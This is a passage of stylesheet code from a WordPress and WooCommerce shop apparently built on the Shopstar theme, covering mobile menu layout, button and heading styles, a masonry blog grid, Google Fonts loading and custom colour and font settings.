.site-header .branding.has-mobile-logo .title_and_tagline.hide-for-mobile {
display: none;
}
}
/* Mobile Menu and other mobile stylings */
@media only screen and (min-width: 576px) {
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
display: block;
}
.main-navigation ul ul a {
color: #939598;
}	
.main-navigation ul ul a:hover,
.main-navigation ul ul li.current-menu-item > a,
.main-navigation ul ul li.current_page_item > a,
.main-navigation ul ul li.current-menu-parent > a,
.main-navigation ul ul li.current_page_parent > a,
.main-navigation ul ul li.current-menu-ancestor > a,
.main-navigation ul ul li.current_page_ancestor > a {
color: #4F4F4F;
}	
}
@media only screen and (max-width: 576px) {	.main-navigation {
z-index: 999;
}
#main-menu.shopstar-mobile-menu-primary-color-scheme {
background-color: #000000;
}
#main-menu.shopstar-mobile-menu-footer-color-scheme .main-navigation ul ul a {
color: #000000;
}	
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul a:hover,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul li.current-menu-item > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul > a {
color: #ba2227;
}	
#main-menu.shopstar-mobile-menu-footer-color-scheme {
background-color: #ECEDED;
}	
.main-navigation .padder {
margin: 0;
}	
.submenu-toggle {
display: block;
}
/* Mobile Menu */
.site-header .main-navigation .container {
border-bottom: none !important;
}
.site-header .main-navigation.bottom-border.mobile {
border-bottom-width: 5px;
}
.main-navigation .main-navigation-inner {
display: block;	
}
.site-header .search-button {
display: block;
padding: 8px 22px 0 26px;
text-align: left;
}	
.main-navigation .search-slidedown {
margin: 0;
top: 0;
position: relative;
}
.main-navigation .search-slidedown .container {
padding: 0;
width: 100%;
}
.main-navigation .search-slidedown .padder {
margin: 0px;
width: 100%;
display: inline-block;
}
.main-navigation .search-slidedown .search-block {
margin: 0 !important;
float: left;
width: 254px;
left: 26px !important;
}
.main-navigation .search-slidedown .search-block label {
width: 80%;
float: left;
display: inline-block;
}
.main-navigation .search-slidedown .search-block .search-field {
border: 0;
padding: 4px 0 4px 0;
width: 100%;
}
.main-navigation .menu-toggle {
display: block;
margin: 0 auto 0 auto;
padding: 16px 18px;
color: #FFF;
text-transform: uppercase;
text-align: center;
cursor: pointer;
}
.main-navigation .menu-toggle .otb-fa.otb-fa-bars,
.main-navigation .menu-toggle .fa.fa-bars,
.main-navigation .menu-toggle .fa-solid.fa-bars {
font-size: 28px;
}
.main-navigation .nav-menu {
display: block !important;
display: inline-block;
}
.main-navigation #main-menu {
color: #8C8C8C;
box-shadow: 1px 0 1px rgba(255, 255, 255, 0.04) inset;
position: fixed;
top: 0;
width: 280px;
max-width: 100%;
-ms-box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
padding: 74px 0 30px 0;
z-index: 100000;
height: 100%;
overflow: auto;
-webkit-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-moz-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-ms-transition: left 0.4s ease 0s, right 0.4s ease 0s;
-o-transition: left 0.4s ease 0s, right 0.4s ease 0s;
transition: left 0.4s ease 0s, right 0.4s ease 0s;
}
.main-navigation #main-menu.left-aligned {
left: -280px;
}
.main-navigation #main-menu:not(.left-aligned),
.main-navigation #main-menu.right-aligned {
right: -280px;
}
/* Remove the rollover functionality from the desktop menu */
.main-navigation ul {
display: block;
visibility: visible !important;
opacity: 1 !important;
transform: none !important;
}
.main-navigation ul ul ul {
display: none !important;
}
.main-navigation li {
display: block;
float: none;
position: relative;
margin: 0;
padding: 0;
}
.main-navigation li a {
white-space: normal !important;
display: block;
float: none;
padding: 8px 22px 8px 26px;
font-size: 14px;
text-align: left !important;
}
.main-navigation ul ul {
position: relative !important;
top: 0 !important;
left: 0 !important;
float: none !important;
background-color: transparent !important;
background-image: none;
box-shadow: none;
border: none;
padding: 0;
margin: 0;
width: 100%;
display: none;
}
.main-navigation ul ul li:last-child a,
.main-navigation ul ul li a {
box-shadow: none;
padding: 6px 30px;
width: auto;
}
.main-navigation ul ul ul {
margin: 0;
left: 0 !important;
}    
.main-navigation ul ul ul li a {
padding: 6px 39px !important;
}
.main-navigation ul ul ul ul li a {
padding: 6px 47px !important;
}
.main-navigation .close-button {
display: block;
border-radius: 100%;
position: absolute;
top: 23px;
font-size: 26px;
font-weight: 400;
color: #FFFFFF;
text-align: center;
height: 36px;
line-height: 33px;
cursor: pointer;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
body.font-awesome-latest .main-navigation .close-button {
padding: 0 2px 0 4px;
font-size: 23px;
line-height: 35px;
}
.main-navigation #main-menu.shopstar-mobile-menu-primary-color-scheme .close-button {
left: 26px;
}
.main-navigation #main-menu.shopstar-mobile-menu-footer-color-scheme .close-button {
width: 36px;
padding: 0 6px 0 10px;
left: 22px;
}
.main-navigation .close-button.otb-fa {
height: 36px;
width: 36px;
line-height: 34px;
padding: 0 6px 0 10px;
}
.main-navigation .close-button.fa {
height: 42px;
width: 42px;
line-height: 42px;
padding: 0 6px 0 10px;
}
.main-navigation .close-button .otb-fa,
.main-navigation .close-button .fa {
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
-ms-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
}
.main-navigation .close-button .otb-fa-angle-left {
position: relative;
left: -4px;
}
.main-navigation .close-button .fa-angle-left {
position: relative;
left: -5px;
}	
#main-menu.shopstar-mobile-menu-primary-color-scheme a,
#main-menu.shopstar-mobile-menu-primary-color-scheme .submenu-toggle {
color: #FFFFFF;
}
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-item > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_item > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-parent > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_parent > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-primary-color-scheme li.current_page_ancestor > a {
color: rgba(255, 255, 255, 0.6);
}
#main-menu.shopstar-mobile-menu-primary-color-scheme .close-button:hover .otb-fa,
#main-menu.shopstar-mobile-menu-primary-color-scheme .close-button:hover .fa,
#main-menu.shopstar-mobile-menu-primary-color-scheme li > a:hover,
#main-menu.shopstar-mobile-menu-primary-color-scheme .search-button a:hover {
color: rgba(255, 255, 255, 0.6);
}
.open-page-item > ul.children,
.open-page-item > ul.sub-menu {
display: block !important;
}
}
/* Button styling */
a.button,
.widget-area .widget a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button {
min-width: 125px;
}
/* Blog Featured Image Rollover Effect  */
/* Opacity */
.featured-image-container.opacity-rollover .opacity {
background-color: rgba( 0, 0, 0, 1);
}
.masonry-grid-container {
margin-left: -1.3%;
margin-right: -1.3%;
}
.masonry-grid-container article.blog-post-masonry-grid-layout {
width: 22.4%;
margin-left: 1.3%;
margin-right: 1.3%;
margin-bottom: 2.6%;
}
@media screen and (max-width: 980px) {
.masonry-grid-container article.blog-post-masonry-grid-layout {
width: 47.4%;
}
}
</style>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
<link data-service="google-fonts" data-category="marketing" rel="stylesheet" data-href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
<!-- Begin Custom CSS -->
<style type="text/css" id="out-the-box-custom-css">
.site-header,
.site-header.sticky.stuck{background-color:#ffffff;}.main-navigation,
#main-menu,
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation.stuck > .container{background-color:#ffffff;}.main-navigation ul ul{background-color:#000000;}.site-header .branding .title,
.google-fonts-disabled .site-header .branding .title{font-family:"Montserrat","Helvetica Neue",sans-serif;}.site-header .branding .title{font-size:50px;line-height:70px;}.main-navigation a{font-weight:600;}.main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.main-navigation ul.menu > li.current_page_item > a,
.main-navigation ul.menu > li.current-menu-parent > a,
.main-navigation ul.menu > li.current_page_parent > a,
.main-navigation ul.menu > li.current-menu-ancestor > a,
.main-navigation ul.menu > li.current_page_ancestor > a,
.site-header .search-button a:hover{color:#ad9551;}.main-navigation li{padding-right:10px !important;}.slider-container.default .slider .slide .overlay,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay a,
.header-video .overlay,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay a,
.header-image .overlay,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay a{color:#ffffff;}h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.main-navigation a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
.google-fonts-disabled h1, .google-fonts-disabled h2, .google-fonts-disabled h3, .google-fonts-disabled h4, .google-fonts-disabled h5, .google-fonts-disabled h6,
.google-fonts-disabled h1 a, .google-fonts-disabled h2 a, .google-fonts-disabled h3 a, .google-fonts-disabled h4 a, .google-fonts-disabled h5 a, .google-fonts-disabled h6 a,
.google-fonts-disabled h1 a:visited, .google-fonts-disabled h2 a:visited, .google-fonts-disabled h3 a:visited, .google-fonts-disabled h4 a:visited, .google-fonts-disabled h5 a:visited, .google-fonts-disabled h6 a:visited,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h2,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h3,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h4,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h5,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h6,
.google-fonts-disabled .header-video .overlay h2,
.google-fonts-disabled .header-video .overlay h3,
.google-fonts-disabled .header-video .overlay h4,
.google-fonts-disabled .header-video .overlay h5,
.google-fonts-disabled .header-video .overlay h6,
.google-fonts-disabled .header-image .overlay h2,
.google-fonts-disabled .header-image .overlay h3,
.google-fonts-disabled .header-image .overlay h4,
.google-fonts-disabled .header-image .overlay h5,
.google-fonts-disabled .header-image .overlay h6,
.google-fonts-disabled ul.product_list_widget li .product-title,
.google-fonts-disabled .main-navigation a,
.google-fonts-disabled #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.google-fonts-disabled .content-area .widget-title,
.google-fonts-disabled .widget-area .widget-title,
.google-fonts-disabled .site-footer .widgets ul li h2.widgettitle,
.google-fonts-disabled.woocommerce a.button,
.google-fonts-disabled.woocommerce #respond input#submit,
.google-fonts-disabled.woocommerce button.button,
.google-fonts-disabled.woocommerce input.button,
.google-fonts-disabled a.button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
.google-fonts-disabled input[type="button"],
.google-fonts-disabled input[type="reset"],
.google-fonts-disabled input[type="submit"],
.google-fonts-disabled #jp-relatedposts h3.jp-relatedposts-headline,
.google-fonts-disabled #infinite-handle span button,
.google-fonts-disabled #infinite-handle span button:hover,
.google-fonts-disabled div.wpforms-container form.wpforms-form input[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form button[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form .wpforms-page-button,
.google-fonts-disabled .wp-block-search__button,
.google-fonts-disabled .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{font-family:"Montserrat","Helvetica Neue",sans-serif;}.page-title-short-underline h1:after,
.page-title-medium-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-medium-underline h2.section-title:after,
.page-title-medium-underline .so-widget-sow-headline h1:after,
.page-title-medium-underline .so-widget-sow-headline h2:after,
.page-title-medium-underline .so-widget-sow-headline h3:after,
.elementor-widget-heading.has-underline h1.elementor-heading-title:after,
.elementor-widget-heading.has-underline h2.elementor-heading-title:after,
.elementor-widget-heading.has-underline h3.elementor-heading-title:after,
.underlined-titles .widget-title:after,
.widget-title-short-underline .widget-area .widget .widget-title:after,
.widget-title-medium-underline .widget-area .widget .widget-title:after,
.widget-title-full-width-underline .widget-area .widget .widget-title:after,
.site-footer .widgets ul li h2.widgettitle:after{background-color:#ad9551;}h1,
h2.section-title,
.shopstar-page-builders-use-theme-styles h1.elementor-heading-title.elementor-size-default{font-size:16px;}h2:not(.section-title),
.shopstar-page-builders-use-theme-styles h2.elementor-heading-title.elementor-size-default{font-size:14px;}h3,
.shopstar-page-builders-use-theme-styles h3.elementor-heading-title.elementor-size-default{font-size:13px;}h4,
.shopstar-page-builders-use-theme-styles h4.elementor-heading-title.elementor-size-default{font-size:12px;}h5,
.shopstar-page-builders-use-theme-styles h5.elementor-heading-title.elementor-size-default{font-size:12px;}h6,
.shopstar-page-builders-use-theme-styles h6.elementor-heading-title.elementor-size-default{font-size:12px;}body,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
blockquote,
blockquote p,
.slider-container.default .slider .slide .overlay,
.header-video .overlay,
.header-image .overlay,
.main-navigation ul ul a,
.widget_woocommerce_products .amount,
article .entry-meta,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce form .form-row input.input-text,
.woocommerce-page form .form-row input.input-text,
.woocommerce form .form-row select,
.woocommerce-page form .form-row select,
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description,
body.google-fonts-disabled,
.google-fonts-disabled input[type="text"],
.google-fonts-disabled input[type="email"],
.google-fonts-disabled input[type="tel"],
.google-fonts-disabled input[type="url"],
.google-fonts-disabled input[type="password"],
.google-fonts-disabled input[type="search"],
.google-fonts-disabled select,
.google-fonts-disabled textarea,
.google-fonts-disabled .slider-container.default .slider .slide .overlay,
.google-fonts-disabled .header-video .overlay,
.google-fonts-disabled .header-image .overlay,
.google-fonts-disabled .main-navigation ul ul a,
.google-fonts-disabled .widget-area .rpwe-block h3.rpwe-title a,
.google-fonts-disabled .widget_woocommerce_products .amount,
.google-fonts-disabled article .entry-meta,
.google-fonts-disabled.woocommerce .quantity input.qty,
.google-fonts-disabled.woocommerce-page #content .quantity input.qty,
.google-fonts-disabled.woocommerce-page .quantity input.qty,
.google-fonts-disabled.woocommerce form .form-row input.input-text,
.google-fonts-disabled.woocommerce-page form .form-row input.input-text,
.google-fonts-disabled.woocommerce form .form-row select,
.google-fonts-disabled.woocommerce-page form .form-row select,
.google-fonts-disabled.woocommerce #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page #content div.product form.cart .variations select,
.google-fonts-disabled.woocommerce-page div.product form.cart .variations select,
.google-fonts-disabled.woocommerce .woocommerce-ordering select,
.google-fonts-disabled.woocommerce-page .woocommerce-ordering select,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description{font-family:"Montserrat","Helvetica Neue",sans-serif;}body,
.site-header .header-cart .dropdown,
.site-header .header-cart .dropdown a,
div.wpforms-container form.wpforms-form .wpforms-field-label,
div.wpforms-container-full .wpforms-form .wpforms-field-sublabel,
article .entry-footer,
.site-footer .widgets .widget a,
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb,
.site-footer .widgets .widget ul li a,
.site-footer .widgets .widget .social-icons a,
.widget_woocommerce_products .amount,
.widget_woocommerce_products del,
.woocommerce #reviews #comments ol.commentlist li .meta,
.woocommerce-checkout #payment div.payment_box,
.woocommerce .woocommerce-info,
.woocommerce ul.products li.product .price,
.woocommerce #content ul.products li.product span.price,
.woocommerce-page #content ul.products li.product span.price,
.woocommerce div.product p.price del,
article .entry-meta,
.shopstar-page-builders-use-theme-styles .elementor-widget-text-editor,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-description{color:#3e3e3e;}.site-footer .widgets .widget .social-icons li .social-custom svg path{fill:#3e3e3e;}.select2-default{color:rgba(62,62,62, 0.7) !important;}::-webkit-input-placeholder{color:rgba(62,62,62, 0.7);}:-moz-placeholder{color:rgba(62,62,62, 0.7);}::-moz-placeholder{color:rgba(62,62,62, 0.7);}:-ms-input-placeholder{color:rgba(62,62,62, 0.7);}.site-footer .widgets .widget .social-icons a:hover{color:rgba(62,62,62, 0.6);}.site-footer .widgets .widget .social-icons li a.social-custom:hover svg path{fill:rgba(62,62,62, 0.6);}body,
div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input,
select,
textarea,
.woocommerce .entry-summary .single_variation_wrap,
.woocommerce-page .entry-summary .single_variation_wrap,
.woocommerce .entry-summary .single_variation_wrap .woocommerce-variation-price .price,
.woocommerce-page .entry-summary .single_variation_wrap .woocommerce-variation-price .price{font-size:13px;}a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.navigation.numeric li a,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.button.product_type_simple,
.woocommerce-page ul.products li.product a.button.product_type_simple,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce a.button,
.woocommerce-page a.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page input.button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce .widget_price_filter .price_slider_amount .button,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button{font-size:15px !important;}div.wpforms-container form.wpforms-form input[type="text"],
div.wpforms-container form.wpforms-form input[type="email"],
div.wpforms-container form.wpforms-form input[type="tel"],
div.wpforms-container form.wpforms-form input[type="number"],
div.wpforms-container form.wpforms-form input[type="url"],
div.wpforms-container form.wpforms-form input[type="password"],
div.wpforms-container form.wpforms-form input[type="search"],
div.wpforms-container form.wpforms-form select,
div.wpforms-container form.wpforms-form textarea,
input[type="text"],
input[type="email"],
input[type="tel"],
input[type="number"],
input[type="url"],
input[type="password"],
input[type="search"],
select,
textarea,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select,
.search-block .search-field,
.select2-drop,
.select2-container .select2-choice,
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.select2-container--default .select2-results__option,
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select,
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty{color:#000000;}a,
.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a{color:#ad9551;}a:hover,
.woocommerce .woocommerce-breadcrumb a:hover,
.woocommerce-page .woocommerce-breadcrumb a:hover{color:#3e3e3e;}.main-navigation .drop-shadow{box-shadow:0 1px 8px 0px rgb(173 149 81 / 1);}.slider-container.default .prev,
.slider-container.default .next{background-color:#ad9551;}.slider-container.default .prev:hover,
.slider-container.default .next:hover{background-color:rgba(173,149,81, 0.6);}#back-to-top,
button,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-view-stacked .elementor-icon,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #infinite-handle span button,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.slider-container.default .slider a.button,
.header-video a.button,
.header-image a.button,
.widget-area .mc4wp-form button,
.widget-area .mc4wp-form input[type=button],
.widget-area .mc4wp-form input[type=submit],
.widget-area .mc4wp-form .mc4wp-submit,
.site-footer .mc4wp-form button,
.site-footer .mc4wp-form input[type=button],
.site-footer .mc4wp-form input[type=submit],
.site-footer .mc4wp-form .mc4wp-submit,
a.button,
.navigation.numeric li a,
.navigation.numeric li.disabled,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce-page #review_form #respond .form-submit input,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce div.product form.cart .button,
.woocommerce table.cart input.button,
.woocommerce-page #content table.cart input.button,
.woocommerce-page table.cart input.button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce button.button.alt,
.woocommerce-page button.button.alt,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.wp-block-search__button,
.wc-block-components-button:not(.is-link).contained,
.wc-block-components-button:not(.is-link).outlined:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background-color:#ad9551;}.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button,
.wc-block-mini-cart__footer .wc-block-mini-cart__footer-actions .wc-block-components-button.outlined{color:#ad9551;}.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button{stroke:#ad9551;}button:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit]:hover,
div.wpforms-container form.wpforms-form button[type=submit]:hover,
div.wpforms-container form.wpforms-form .wpforms-page-button:hover,
a.button:hover,
.navigation.numeric li a:hover,
.navigation.numeric li.active a,
.slider-container.default .slider a.button:hover,
.header-video a.button:hover,
.header-image a.button:hover,
.widget-area .mc4wp-form button:hover,
.widget-area .mc4wp-form input[type=button]:hover,
.widget-area .mc4wp-form input[type=submit]:hover,
.widget-area .mc4wp-form .mc4wp-submit:hover,
.site-footer .mc4wp-form button:hover,
.site-footer .mc4wp-form input[type=button]:hover,
.site-footer .mc4wp-form input[type=submit]:hover,
.site-footer .mc4wp-form .mc4wp-submit:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce-page #review_form #respond .form-submit input:hover,
.woocommerce ul.products li.product a.add_to_cart_button:hover,
.woocommerce-page ul.products li.product a.add_to_cart_button:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce div.product form.cart .button:hover,
.woocommerce table.cart input.button:hover,
.woocommerce-page #content table.cart input.button:hover,
.woocommerce-page table.cart input.button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a.ow-button-hover:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button:hover,
.wp-block-search__button:hover,
.wc-block-components-button:not(.is-link).contained:hover,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background-color:rgba(173,149,81, 0.6);}.wp-block-search__button-inside.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover{color:rgba(173,149,81, 0.6);}.wp-block-search__button-inside.wp-block-search__icon-button .wp-block-search__button:hover{stroke:rgba(173,149,81, 0.6);}.site-footer .widgets{background-color:#ffffff;}.site-footer .widgets .overlay{background-color:rgba(0, 0, 0, 0);}
@media (max-width: 576px){#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul a:hover,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul li.current-menu-ancestor > a,
#main-menu.shopstar-mobile-menu-footer-color-scheme ul ul li.current-menu-item > a,
